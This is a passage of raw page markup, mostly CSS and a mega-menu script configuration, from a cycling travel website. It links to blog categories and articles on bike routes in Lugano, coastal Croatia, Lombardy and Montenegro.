.td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_56 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_56 .block-mega-child-cats{text-align:right}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-module-meta-info{border-color:#eaeaea}.tdi_56 .td-post-category:not(.td-post-extra-category){display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_56 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_56 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_56 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_56 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_56 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-post-category{font-family:var(--sans-serif)!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name,.tdi_56 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-5px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_56 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-5px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_56 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-5px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_56 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":"","category_id":"1127","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_56"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "tdb_header_mega_menu";
block_tdi_56.post_count = "4";
block_tdi_56.found_posts = "9";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "3";
tdBlocksArray.push(block_tdi_56);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_56" 
                        id="tdi_57" 
                        data-td_block_id="tdi_56" 
                        data-td_filter_value="" 
                        href="https://alpe-adria-cycling.com/category/blog/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_56" 
                        id="tdi_58" 
                        data-td_block_id="tdi_56" 
                        data-td_filter_value="1128" 
                        href="https://alpe-adria-cycling.com/category/blog/advice/"
                    >Advice</a><a 
                        class="mega-menu-sub-cat-tdi_56" 
                        id="tdi_59" 
                        data-td_block_id="tdi_56" 
                        data-td_filter_value="1129" 
                        href="https://alpe-adria-cycling.com/category/blog/cities/"
                    >Cities</a><a 
                        class="mega-menu-sub-cat-tdi_56" 
                        id="tdi_60" 
                        data-td_block_id="tdi_56" 
                        data-td_filter_value="1130" 
                        href="https://alpe-adria-cycling.com/category/blog/exploration/"
                    >Exploration</a><a 
                        class="mega-menu-sub-cat-tdi_56" 
                        id="tdi_61" 
                        data-td_block_id="tdi_56" 
                        data-td_filter_value="1131" 
                        href="https://alpe-adria-cycling.com/category/blog/travel/"
                    >Travel</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_56 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><div class="tdb-menu-item-text">Tours &amp; Day Trips</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><div class="tdb-menu-item-text">Seasonal Activities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><div class="tdb-menu-item-text">History &amp; Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><div class="tdb-menu-item-text">Food &amp; Drink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .tdb-mega-modules-wrap{padding:20px}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_62 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_62 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:none}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_62 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_62 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_62 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_62.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_62 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_62 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_62 .td-post-category{font-family:var(--sans-serif)!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name,.tdi_62 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-5px}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media 